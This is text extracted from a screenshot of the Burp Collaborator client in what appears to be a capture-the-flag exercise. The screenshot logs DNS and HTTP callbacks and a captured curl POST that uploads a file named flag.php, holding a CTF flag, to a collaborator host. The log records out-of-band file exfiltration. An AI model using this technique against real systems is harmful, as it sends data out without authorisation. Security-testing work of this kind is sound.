 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-九月-10 14:03:01 UTC DNS 6hoo9jdwyggr4rkwrgoy1f51bshi57
2 2020-九月-10 14:03:02 UTC HTTP 6hoo9jdwyggr4rkwrgoy1f51bshi57
3 2020-九月-10 14:03:01 UTC DNS 6hoo9jdwyggr4rkwrgoy1f51bshi57
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: 6hoo9jdwyggr4rkwrgoy1f51bshi57.burpcollaborator.net
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 235
Content-Type: multipart/form-data; boundary=------------------------33e0267d6e474a76
--------------------------33e0267d6e474a76
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag="flag{this_1s_fl4g}";
?>
--------------------------33e0267d6e474a76--
? < + > Type a search term 0 highlights
Close